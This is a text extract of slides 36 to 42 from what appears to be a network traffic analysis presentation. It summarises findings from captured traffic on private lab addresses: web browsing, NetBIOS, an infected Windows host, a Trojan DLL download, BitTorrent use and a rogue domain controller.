
Web Surfing
The user at 10.11.11.195 has spent time on a lifestyle blog.
User 10.11.11.217 visited iphonehacks.com
User 10.11.11.195 visited sabethahospital.com
Associated with web browsing, we see many DNS queries.

Slide 36

NetBIOS Traffic
NetBIOS provides session services, allowing applications on separate computers to communicate over a local area network.
These connections should be expected on an internal network.

Slide 37
Malicious Activity
‹#›

Slide 38

Malicious Activity: Infected Windows Machine
172.16.4.205 is an infected windows machine. We see this machine connecting to several other machines on the network

Slide 39

Malicious Behavior: Trojan Download
The windows machine 10.6.12.203 downloaded a malicious DLL file that was identified as a known Trojan

Slide 40

Illegal Downloads: BitTorrent
A user is violating company policy by downloading non work-related materials from torrents.

Slide 41

Malicious Behavior: Active Directory configured on the network.
User set up their own AD
DC is at 10.6.12.157

Slide 42
The End
‹#›

